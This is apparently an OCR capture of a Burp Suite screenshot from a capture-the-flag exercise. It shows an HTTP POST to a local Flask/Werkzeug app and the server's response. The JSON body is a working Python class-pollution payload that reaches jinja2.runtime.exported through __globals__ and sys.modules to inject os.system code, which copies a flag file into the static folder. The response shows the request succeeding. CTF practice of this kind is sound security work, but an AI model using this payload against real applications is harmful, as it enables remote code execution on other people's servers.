 请求
Pretty 原始 十六进制 \n
1 POST / HTTP/1.1
2 Host: 192.168.1.4:5000
3 Content-Type: application/json
4 Content-Length: 261
5
6 {
7 "__init__":{
8 "__globals__":{
9 "__loader__":{
"__init__":{
"__globals__":{
"sys":{
"modules":{
"jinja2":{
"runtime":{
"exported":[
"*;__import__('os').system('cp ./flag ./static/flag')
;#"
]
}
}
}
}
}
}
10 }
11 }
12 }
13 }
响应
Pretty 原始 十六进制 Render \n
1 HTTP/1.1 200 OK
2 Server: Werkzeug/2.2.2 Python/3.9.4
3 Date: Thu, 26 Jan 2023 13:46:43 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 51
6 Connection: close
7
8 <html>
9 <h1>
nt here~
</h1>
10 <body>
11 </body>
12 </html>